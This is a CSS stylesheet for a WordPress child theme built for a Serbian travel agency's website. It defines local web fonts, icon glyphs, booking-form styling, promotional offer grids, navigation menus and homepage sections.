 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

